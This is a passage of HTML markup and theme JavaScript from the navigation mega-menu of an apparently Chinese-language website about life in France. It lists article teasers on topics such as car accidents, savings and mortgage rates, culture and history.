srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" 